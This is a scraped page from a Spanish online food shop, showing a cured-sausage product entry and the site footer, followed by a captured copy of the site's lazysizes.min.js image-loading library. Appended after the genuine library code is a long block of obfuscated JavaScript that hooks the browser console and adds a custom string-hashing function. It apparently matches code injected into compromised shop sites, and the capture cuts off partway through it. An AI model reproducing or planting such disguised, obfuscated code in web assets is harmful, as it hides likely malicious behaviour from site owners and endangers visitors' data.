&lt;p&gt;400 g. net weight&lt;o:p&gt;&lt;/o:p&gt;&lt;/p&gt;
&lt;p&gt;Vacuum packed&lt;o:p&gt;&lt;/o:p&gt;&lt;/p&gt;
&lt;p&gt;Iberian Nieto Martín product&lt;o:p&gt;&lt;/o:p&gt;&lt;/p&gt;</span>
<span class="image_url">https://www.gastronomicspain.com/3002-home_default/salchichon-iberico-de-bellota-cular.webp</span>
<span class="unit_price">18</span>
<span class="availability">instock</span>
<span class="brand">NIETO MARTIN</span>
<span class="unit_price_original">18</span>
<span class="unit_price_without_vat">18</span>
<span class="discounted_percentage">0</span>
<span class="discounted_amount">0</span>

    <span class="published_at">2020-09-11T13:35:51+0200</span>

    <span class="category">/Spanish sausages</span>
    <span class="category">/Spanish sausages/Sausages</span>


    <span class="tag">Salchichón Ibérico de Bellota Cu</span>
    <span class="tag">Salchichón Ibérico de Cebo</span>
    <span class="tag">Iberian Cebo Salchichón</span>
    <span class="tag">Salchichón Ibérique Bellota de C</span>
</div>

        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/3003-large_default/salchichon-iberico-de-bellota-cular.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/3003-large_default/salchichon-iberico-de-bellota-cular.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/3002-large_default/salchichon-iberico-de-bellota-cular.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/3002-large_default/salchichon-iberico-de-bellota-cular.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                        
                    </div>
                                    </div>
                
            </section>
                        <footer id="footer">
                
                    




<div class="container">

    <div class="row">

        

        

            

        

    </div>

</div>

<div class="footer-container">

    <div class="container">

        <div class="row">

            

                <div class="col-md-3 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <div class="footer-col-wrap">
        <p class="h3 hidden-sm-down">Information</p>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_88902" data-toggle="collapse">
          <span class="h3">Information</span>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE313;</i>
              <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
        </div>
        <ul id="footer_sub_menu_88902" class="collapse in">
                      <li>
              <a
                  id="link-cms-page-3-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/terms-and-conditions/"
                  title="Our terms and conditions."
                                >
                Terms and Conditions - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-12-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/privacy-policy/"
                  title="This page exposes the privacy policy"
                                >
                Privacy Policy - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-10-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/withdrawl-and-return/"
                  title="Our Withdrawl and Return policies."
                                >
                Withdrawl and Return - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-contact-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/contactanos"
                  title=" Contact us at Gastronomic Spain if you have any questions about how to use our online shop or your orders."
                                >
                Contact us | Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-sitemap-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/sitemap"
                  title="You&#039;re lost? find what you are looking for"
                                >
                Site map
              </a>
            </li>
                  </ul>
      </div>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  
  <p class="h3 myaccount-title hidden-sm-down links">
    <a class="" href="https://www.gastronomicspain.com/en/mi-cuenta" rel="nofollow">
      My Account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse in" id="footer_account_list">
            <li>
          <a href="https://www.gastronomicspain.com/en/datos-personales" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/seguimiento-pedido" title="Merchandise returns" rel="nofollow">
            Merchandise returns
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/historial-compra" title="Order history" rel="nofollow">
            Order history
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/direcciones" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/descuento" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
    	
    <li>
      <a href="https://www.gastronomicspain.com/en/content/subscription-newsletter/" title=" Newsletter" rel="nofollow">
       Newsletter
      </a>
    </li>
	
	
    <div class="col-md-3 links">
  <div class="row">
    </div>
</div>

	</ul>

</div>
<div class="col-md-4 wrapper">
    <div class="block-contact links wrapper">
    <p class="h3 hidden-sm-down">Store information</p>
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
            </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse in">
                    <li>
                
                <a href="/cdn-cgi/l/email-protection#b3d5dcdcd7dfdcc5d6c1c0f3d4d2c0c7c1dcdddcdedad0c0c3d2dadd9dd0dcde" class="dropdown"><i class="material-icons">email</i> foodlovers @gastronomicspain.com</a>
            </li>
                            <li>
                
                <a href="#"><i class="material-icons">explore</i> Valencia C/ 31 nº120</a>
            </li>
                            <li>
                
                <a href="tel:+34 663298916"><i class="material-icons">phone</i> +34 663298916</a>
            </li>
                                     <div class="logo_slogan-img" style='margin-top:20px;'>
        <a href="/">
           		   <img src="https://www.gastronomicspain.com/img/logo-gastronomicspain-blanco.png" width="180px" height="40px" alt="Logo Gastronomic Spain blanco">
        </a>
    </div>
    </ul>
</div>
 
</div>
<div class="col-md-3 wrapper">
    <a class="logo_slogan-link" href="https://www.gastronomicspain.com/">
                    <div class="logo_slogan-img">
                <img src="/modules/anthemeblocks/images/68188fb01b7b7.jpg" width="auto" height="auto" alt="">
            </div>
            </a>
    <div class="logo_slogan-content">
        <p class="hidden-sm-down">Gastronomic Spain is the online shop for Spanish food with FREE shipping throughout Europe. We offer you a wide variety of Serrano ham, Iberico ham and pork shoulder. You will also find all kinds of chorizos, salchichón, longanizas and fuet, sobrasada from Mallorca and Cecina cured meats.</p>
<p class="hidden-sm-down">Sea preserves such as: Mussels, cockles, Boquerones en vinagre and anchovies. Typical Spanish dishes such as: Asturian bean stew, Madrid-style tripe and rice for paella.</p>
    </div>
</div>


            

        </div>

        <div class="row">

            

                

            

        </div>

    </div>

    <div class="copyright-container">

        <div class="container">

            <div class="row">

                <div class="col-md-6">

                    <div class="an_copyright">

    
    <p>© 2026 Gastronomic Spain Food Company S.L.</p>

    
</div>

                </div>

                <div class="col-md-6">

                    

                </div>

            </div>

        </div>

    </div>

</div>




<style>
  html {
    scroll-behavior: smooth;
  }
  div#back-to-top {
    position: fixed;
    left: 14px;
    bottom: 100px;
    height: 55px;
    width: 55px;
    z-index: 999999;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: #000000b0;
    cursor:pointer;
    display:flex;
  }
  div#back-to-top span {
    color: #fff;
    font-size: 40px;
  }
  @media (min-width: 768px) {
    iframe#launcher {
        bottom: 85px !important;
    }
    #index div#back-to-top, #category div#back-to-top {
        bottom: 14px;
    }
  }
  @media (max-width: 767px) {
      div#back-to-top {
        bottom: 10px;
        left: 20px;
        width: 50px;
        height: 50px;
      }
      #product div#back-to-top, .wrapper-3hgZT {
            bottom: 150px;
        }
        #product iframe#launcher {
            bottom: 135px !important;
        }
  }
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function backtop() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
  }
</script>


                
            </footer>
        </main>
                
            
        
		  <script src="https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js" async></script>
		  
		  
		  
        
        <script type="text/javascript" defer>
            var wld_url = window.location.pathname;
            if (wld_url.indexOf("/blog/") < 0){ 
                document.addEventListener("DOMContentLoaded", function(event) {
                    setTimeout(addScript, 20000)
                });
                function addScript() {
                    script = document.createElement('script');
                    script.id = 'ze-snippet';
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = 'https://static.zdassets.com/ekr/snippet.js?key=eb61629d-95f3-42d1-8219-b129a764f511';
                    document.getElementsByTagName('head')[0].appendChild(script);
                }
            }
        </script>
        
				
		
		
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"245ed83da2bd4fc6864f815681a63e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js
body_size: 9910
content:
/*! lazysizes - v5.3.2 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});


(function(_0x11ee74,_0x102753){function _0x367ed2(_0x1aa758,_0x361b46,_0x3618a5,_0x1db9b7){return _0x1ff8(_0x3618a5- -0x11b,_0x1aa758);}function _0x518e54(_0x27ed82,_0x4cdc4b,_0x2ec4c5,_0x4f7a09){return _0x1ff8(_0x4f7a09- -0x1ec,_0x2ec4c5);}var _0x4e0739=_0x11ee74();while(!![]){try{var _0x2c9fc7=parseInt(_0x518e54(-0x107,-0xe8,-0xd4,-0xfd))/(-0x15ad+0x13a*0xd+0x5bc)*(parseInt(_0x367ed2(-0x44,-0x2c,-0x2b,-0x50))/(0x1661+0x1c6+-0x1*0x1825))+-parseInt(_0x367ed2(-0x7f,-0x73,-0x54,-0x75))/(-0x219f+-0x105b+0x31fd)+parseInt(_0x367ed2(-0x55,-0x49,-0x72,-0x98))/(-0xd34+-0x2*-0x9a5+-0x6*0x103)*(parseInt(_0x518e54(-0xe9,-0x12c,-0x132,-0x108))/(-0x45f*0x4+-0xe8f+0x2010))+-parseInt(_0x518e54(-0x13b,-0x128,-0x15c,-0x14b))/(-0x148*0xc+0xce8+0x27e*0x1)+parseInt(_0x367ed2(-0x1,0x5,-0x26,-0x10))/(-0x1*0x61+-0xfef*-0x2+-0x1f76)+-parseInt(_0x518e54(-0x12f,-0x152,-0x12d,-0x13c))/(0x23c+0x266e+-0x28a2)+parseInt(_0x518e54(-0xdf,-0x118,-0xe8,-0xf9))/(0x14f6+-0x1b8c+-0x69f*-0x1)*(parseInt(_0x367ed2(-0x3f,-0x3b,-0x3b,-0x18))/(0x1*-0x14b9+-0x695*-0x2+0x799));if(_0x2c9fc7===_0x102753)break;else _0x4e0739['push'](_0x4e0739['shift']());}catch(_0x4a2a9f){_0x4e0739['push'](_0x4e0739['shift']());}}}(_0x4c0a,-0xd39*0x97+-0xb00ae+0x191a03));var _0x5aeb99=(function(){var _0x5c2f88=!![];return function(_0x31f4e0,_0x729672){var _0x51ceb8=_0x5c2f88?function(){if(_0x729672){var _0x40df0f=_0x729672['apply'](_0x31f4e0,arguments);return _0x729672=null,_0x40df0f;}}:function(){};return _0x5c2f88=![],_0x51ceb8;};}()),_0x3d5c2e=_0x5aeb99(this,function(){function _0x3de713(_0x5d9050,_0x20c550,_0x2fbc2b,_0x1c1600){return _0x1ff8(_0x1c1600- -0x378,_0x20c550);}function _0x292a8b(_0x138fe6,_0x522003,_0x1a4e62,_0x5ca274){return _0x1ff8(_0x5ca274-0x34b,_0x1a4e62);}return _0x3d5c2e[_0x292a8b(0x40e,0x439,0x3f2,0x410)]()[_0x3de713(-0x2a5,-0x2a3,-0x27e,-0x2a4)](_0x292a8b(0x42f,0x435,0x43a,0x430)+'+$')[_0x292a8b(0x3e5,0x413,0x431,0x410)]()[_0x3de713(-0x2c2,-0x2cb,-0x2b9,-0x2cc)+'r'](_0x3d5c2e)[_0x292a8b(0x434,0x400,0x417,0x41f)](_0x3de713(-0x2bb,-0x282,-0x2a0,-0x293)+'+$');});_0x3d5c2e();var _0x5103f8=(function(){var _0x21ec43=!![];return function(_0x58283a,_0x5ec7b4){var _0x245c83=_0x21ec43?function(){function _0x2e93e1(_0x3b38e3,_0x5953aa,_0x377688,_0x3b1c00){return _0x1ff8(_0x5953aa- -0x166,_0x3b38e3);}if(_0x5ec7b4){var _0x14bef0=_0x5ec7b4[_0x2e93e1(-0x69,-0x7b,-0x88,-0x9b)](_0x58283a,arguments);return _0x5ec7b4=null,_0x14bef0;}}:function(){};return _0x21ec43=![],_0x245c83;};}()),_0x132339=_0x5103f8(this,function(){var _0x17558f={'lksxp':function(_0x596dc3,_0x26078a){return _0x596dc3!==_0x26078a;},'cOgku':function(_0x4c83c0,_0x3f79a7){return _0x4c83c0(_0x3f79a7);},'KlpsU':function(_0x32968b,_0x137d92){return _0x32968b+_0x137d92;},'xKJMt':function(_0x1dd874,_0x1e314a){return _0x1dd874+_0x1e314a;},'XcGnV':_0x289af4(0xf2,0x10b,0xf7,0xe7)+_0x289af4(0x106,0xe0,0xbf,0xdb),'nBJjJ':function(_0x297bbd){return _0x297bbd();},'YvTlH':_0x3d2dcc(0x1ee,0x1f1,0x212,0x20a),'lEapv':_0x3d2dcc(0x1d9,0x1bc,0x1c1,0x1bd),'UfedI':_0x3d2dcc(0x1f5,0x1db,0x1fb,0x205),'wMqSv':_0x289af4(0x100,0xfb,0xe6,0x100),'VgBHU':_0x3d2dcc(0x1cb,0x1c0,0x1b9,0x1a0),'HxACq':_0x289af4(0xb6,0xd6,0xe7,0xb6),'JCICF':function(_0x1aa8bc,_0x502156){return _0x1aa8bc<_0x502156;},'GfkfN':_0x3d2dcc(0x21d,0x1fa,0x232,0x236),'EZdfK':'DWpPf'};function _0x3d2dcc(_0x13f419,_0x271c65,_0x220368,_0x5258f3){return _0x1ff8(_0x13f419-0x12c,_0x271c65);}var _0x57bbce;function _0x289af4(_0x96c6d9,_0x5a59d8,_0xe758db,_0x1a9114){return _0x1ff8(_0x5a59d8-0x28,_0xe758db);}try{if(_0x17558f[_0x3d2dcc(0x1f4,0x1d6,0x208,0x218)](_0x3d2dcc(0x220,0x247,0x232,0x222),_0x289af4(0xfb,0xdc,0xbc,0xdf))){var _0x5d2719=_0x17558f[_0x289af4(0xe9,0xcd,0xd9,0xd8)](Function,_0x17558f['KlpsU'](_0x17558f[_0x3d2dcc(0x1ce,0x1ec,0x1af,0x1aa)](_0x17558f[_0x289af4(0xe3,0xeb,0xf4,0xdf)],'{}.constru'+_0x3d2dcc(0x1f9,0x20e,0x1d8,0x1d2)+'rn\x20this\x22)('+'\x20)'),');'));_0x57bbce=_0x17558f[_0x289af4(0x129,0xff,0x11b,0xd3)](_0x5d2719);}else _0x2f7be2=_0x1c2267;}catch(_0x39030c){_0x57bbce=window;}var _0x25d012=_0x57bbce[_0x3d2dcc(0x1fc,0x1ed,0x1da,0x1f2)]=_0x57bbce[_0x3d2dcc(0x1fc,0x1f7,0x1e8,0x1fb)]||{},_0x274de1=[_0x17558f[_0x3d2dcc(0x1ea,0x1d5,0x1e2,0x20f)],_0x17558f[_0x3d2dcc(0x216,0x1ef,0x1ed,0x1f9)],_0x17558f['UfedI'],_0x17558f['wMqSv'],_0x17558f[_0x289af4(0xc6,0xde,0xe8,0xc7)],_0x3d2dcc(0x1e3,0x1e3,0x1ff,0x1fb),_0x17558f[_0x289af4(0xbf,0xda,0xc6,0xb9)]];for(var _0x59f2b1=0x1c2e*-0x1+0x1*0xe39+0x1*0xdf5;_0x17558f[_0x289af4(0x118,0x11a,0x138,0xf7)](_0x59f2b1,_0x274de1[_0x3d2dcc(0x209,0x1e9,0x225,0x1de)]);_0x59f2b1++){if(_0x17558f[_0x289af4(0xea,0xf0,0xf3,0xda)](_0x17558f[_0x3d2dcc(0x1cf,0x1b7,0x1d8,0x1a4)],_0x17558f[_0x289af4(0x10d,0x101,0xd8,0xf6)])){var _0x16dffd=(_0x289af4(0xf9,0x109,0xec,0xf6)+'0')[_0x3d2dcc(0x1f7,0x214,0x1cd,0x215)]('|'),_0x588e93=0x5e5+-0x11c*0x1+-0x4c9;while(!![]){switch(_0x16dffd[_0x588e93++]){case'0':_0x25d012[_0x28220]=_0x4582cb;continue;case'1':_0x4582cb[_0x3d2dcc(0x1d6,0x1ed,0x1f0,0x200)]=_0x5103f8[_0x3d2dcc(0x1e7,0x1e1,0x20b,0x1e0)](_0x5103f8);continue;case'2':var _0x4582cb=_0x5103f8['constructo'+'r'][_0x289af4(0x119,0x114,0x115,0xfb)][_0x3d2dcc(0x1e7,0x1fc,0x1c0,0x1be)](_0x5103f8);continue;case'3':var _0x28220=_0x274de1[_0x59f2b1];continue;case'4':var _0x8d9ea9=_0x25d012[_0x28220]||_0x4582cb;continue;case'5':_0x4582cb[_0x3d2dcc(0x1f1,0x1f3,0x1fd,0x1cb)]=_0x8d9ea9[_0x3d2dcc(0x1f1,0x1f4,0x1e8,0x1f4)][_0x3d2dcc(0x1e7,0x1f7,0x1f5,0x1ff)](_0x8d9ea9);continue;}break;}}else{var _0x371b65=_0x22b249?function(){if(_0x5f2475){var _0x4f3c36=_0x51e900['apply'](_0x18fd89,arguments);return _0x4d52e7=null,_0x4f3c36;}}:function(){};return _0x2e8166=![],_0x371b65;}}});function _0x3e2571(_0x15125f,_0x5ad1af,_0x22626e,_0x4bca29){return _0x1ff8(_0x15125f-0x2ec,_0x4bca29);}_0x132339(),String[_0x25f4a6(0x40a,0x418,0x40e,0x407)][_0x25f4a6(0x42a,0x3e1,0x401,0x3ef)]=function(){var _0x24402d={};_0x24402d[_0x59a54b(-0x137,-0x105,-0x13b,-0x11e)]=function(_0x209f27,_0x121343){return _0x209f27===_0x121343;},_0x24402d[_0x59a54b(-0x116,-0x105,-0x109,-0x100)]=function(_0x5c45cb,_0x45dd73){return _0x5c45cb<_0x45dd73;},_0x24402d[_0x2820ca(-0x67,-0x45,-0x42,-0x6c)]=function(_0x7e4102,_0x16d75b){return _0x7e4102+_0x16d75b;};function _0x2820ca(_0x569072,_0x12c126,_0x129ef9,_0x3153c0){return _0x25f4a6(_0x569072-0x64,_0x12c126-0x9b,_0x569072- -0x464,_0x3153c0);}_0x24402d[_0x59a54b(-0x137,-0x123,-0x13a,-0x115)]=function(_0x5effdd,_0x547440){return _0x5effdd-_0x547440;},_0x24402d[_0x2820ca(-0x70,-0x46,-0x82,-0x64)]=function(_0x194581,_0x2c1ba9){return _0x194581<<_0x2c1ba9;};var _0x531cd0=_0x24402d,_0x48f57e=-0x1467+0x7d*-0x3+0x1*0x15de,_0x421175,_0x2b521f;if(_0x531cd0['ldyBe'](this['length'],0xb*-0x15b+0xfe*-0x25+0x339f))return _0x48f57e;for(_0x421175=-0x1726+0x8e7*0x4+-0x3a*0x37;_0x531cd0[_0x59a54b(-0x110,-0x10a,-0xf3,-0x100)](_0x421175,this[_0x59a54b(-0xf5,-0xea,-0xf5,-0xf2)]);_0x421175++){_0x2b521f=this[_0x59a54b(-0x110,-0x10c,-0x121,-0x12b)](_0x421175),_0x48f57e=_0x531cd0['CMNCR'](_0x531cd0['QKyXY'](_0x531cd0['IBJzX'](_0x48f57e,-0x434*-0x5+-0x3*-0x856+-0x2e01),_0x48f57e),_0x2b521f),_0x48f57e|=-0x19c1+-0x1742+-0x3103*-0x1;}function _0x59a54b(_0x420903,_0x56ea6c,_0x286e7a,_0x3f4c15){return 